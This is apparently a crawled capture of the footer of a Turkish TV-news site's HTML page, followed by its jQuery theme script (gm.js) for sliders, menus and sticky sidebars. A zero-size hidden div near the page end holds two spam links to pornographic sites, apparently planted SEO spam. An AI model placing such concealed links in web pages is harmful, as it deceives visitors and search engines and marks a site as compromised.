                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js
body_size: 1111
content:
$(document).ready(function(){



	$(".buton-md").click(function(){



	$(".kutlama").toggleClass("none");



});



});



  jQuery(document).ready(function() {



    jQuery('.content, .sidebar').theiaStickySidebar({



      // Settings



      additionalMarginTop: 30



    });



  });



    jQuery(document).ready(function() {



    jQuery('.uyg-left, .uyg-right').theiaStickySidebar({



      // Settings



      additionalMarginTop: 30



    });



  });



 $(document).ready(function(){



	$(".comment-box").click(function(){



		$(".commentbox").slideToggle("fast");



	  });



	});		



	   



/* ------------------------------------ */	



/*  Slick



/* ------------------------------------ */	



$(document).ready(function(){



$('.center').slick({



  centerMode: true,



  slidesToShow: 4,



  responsive: [



    {



      breakpoint: 768,



      settings: {



        arrows: false,



        centerMode: true,



        slidesToShow: 1



      }



    },



    {



      breakpoint: 480,



      settings: {



        arrows: false,



        centerMode: true,



        slidesToShow: 1



      }



    }



  ]



});



    });



$(document).ready(function(){



$('.autoplay').slick({



  slidesToShow: 1,



  slidesToScroll: 1,



  autoplay: true,



  dots: false,



  arrows: true,



  autoplaySpeed: 4000,



});



	



});



$(document).ready(function(){	



$('.multiple-items').slick({



  infinite: true,



  slidesToShow: 4,



  slidesToScroll: 4



});



});



/* ------------------------------------ */	



/*  Search Bar



/* ------------------------------------ */	



$(function() {



  



  $("input").keyup(function() {



    checkValue($(this));



  });



  



  var checkValue = function () {



    ( $("input").val() == '' ) ? $("input").removeClass("typing") : $("input").addClass("typing");



  };



  



});







/* ------------------------------------ */	



/*  Menüye Dalgalanma efekti



/* ------------------------------------ */



$('.secondary-navbar li').addClass('waves-effect');



$('.secondary-navbar .menu-item-has-children').removeClass('waves-effect waves-blue');



/* ------------------------------------ */	



/*  Tab Menü



/* ------------------------------------ */	



	$(function(){



		 



			 var tab = $('.tabMenu li'),



				  content = $('.tabContent');



			 tab.filter(':first').addClass('active');



			 content.filter(':not(:first)').hide();



			 tab.click(function(){



				  var indis = $(this).index();



				  tab.removeClass('active').eq(indis).addClass('active');



				  content.hide().eq(indis).fadeIn(500);



				  return false;



			 });



		 



		});



/* ------------------------------------ */	



/*  Header Menu



/* ------------------------------------ */	



$(document).ready(function(){



	$(".sec-menu-icon button").click(function(){



		$(".secondaryheader").slideToggle("slow");



	  });



	});		



// kutu kapama



$(".alert .close").click(function() {



  $(this).parent()



  .animate({ opacity: 0 }, 250, function() {



    $(this)



    .slideUp(250, function() {



      $(this).closest("#alert").remove();



    });



  });



});







/* ------------------------------------ */	



/*  MTD Menu açma, kapama



/* ------------------------------------ */	



$(document).ready(function(){



	$("#hamburger-icon, #navbar-top .close-button").click(function(){



	$("body").toggleClass("noscroll");



	$(".navbar").toggleClass("slides");



	



});







//  Menu Close		



$('.mdl-layout__obfuscator').click(function(){



    $('body').removeClass('noscroll');



    $(".navbar").removeClass("slides");



});



});















// PROFILE 1 MENU







	$('.apps-type.1>li').on('click', function() {



		$('.apps-type.1>li>ul').toggleClass('active');



	});







	$(document).on("click", function(e) {



		if (($(".apps-type.1>li>ul").hasClass("active")) && (!$(".apps-type.1>li>ul, .apps-type.1>li>ul *, .apps-type.1>li").is(e.target))) {



			$(".apps-type.1>li>ul").toggleClass("active");



		}



	});







	$(window).scroll(function() {



		$('.apps-type.1>li>ul').removeClass('active');



	});



// PROFILE 2 MENU







	$('.apps-type.2>li').on('click', function() {



		$('.apps-type.2>li>ul').toggleClass('active');



	});







	$(document).on("click", function(e) {



		if (($(".apps-type.2>li>ul").hasClass("active")) && (!$(".apps-type.2>li>ul, .apps-type.2>li>ul *, .apps-type.2>li").is(e.target))) {



			$(".apps-type.2>li>ul").toggleClass("active");



		}



	});







	$(window).scroll(function() {



		$('.apps-type.2>li>ul').removeClass('active');



	});



/* ------------------------------------ */	



/*  Header Logo Fixed



/* ------------------------------------ */



jQuery("document").ready(function($){



	var nav = $('.entry-top-fixed');



		$(window).scroll(function () {



			if ($(this).scrollTop() > 275) {



				nav.addClass("fixed-top");



			} else {



				nav.removeClass("fixed-top");



			}



		});



});